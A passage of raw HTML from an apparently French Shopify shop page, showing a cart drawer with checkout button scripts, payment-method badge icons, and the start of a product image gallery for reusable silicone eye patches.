                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25848450711899__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25848450711899__main"
  class="color-background-1 gradient section-template--25848450711899__main-padding"
  data-section="template--25848450711899__main"
><style data-shopify>.section-template--25848450711899__main-padding {
      padding-top: 80px;
      padding-bottom: 80px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25848450711899__main-padding {
        padding-top: 80px;
        padding-bottom: 80px;
      }
    }

    #MediaGallery-template--25848450711899__main,
    #MediaGallery-template--25848450711899__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25848450711899__main,
      #MediaGallery-template--25848450711899__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25848450711899__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25848450711899__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25848450711899__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25848450711899__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25848450711899__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--25848450711899__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25848450711899__main-52791287906651"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25848450711899__main-52791287906651"
            data-alt="Silicone patches yeux réutilisables ZOLA Cosmetics rose clair"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.1111111111111112; --preview-ratio: 1.1111111111111112;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=1946" alt="" srcset="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=246 246w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=493 493w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=600 600w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=713 713w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=823 823w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=990 990w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=1100 1100w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=1206 1206w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=1346 1346w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=1426 1426w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=1646 1646w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=1946 1946w" width="1946" height="1751" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25848450711899__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=1946" alt="" srcset="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=246 246w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=493 493w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=600 600w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=713 713w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=823 823w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=990 990w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=1100 1100w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=1206 1206w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=1346 1346w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=1426 1426w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=1646 1646w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=1946 1946w" width="1946" height="1751" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="52791287906651">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25848450711899__main-52791288987995"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25848450711899__main-52791288987995"
            data-alt="Silicone patches yeux réutilisables ZOLA Cosmetics rose clair"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.1111111111111112; --preview-ratio: 1.1111111111111112;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=1946" alt="" srcset="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=246 246w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=493 493w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=600 600w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=713 713w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=823 823w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=990 990w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=1100 1100w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=1206 1206w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=1346 1346w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=1426 1426w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=1646 1646w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=1946 1946w" width="1946" height="1751" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25848450711899__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
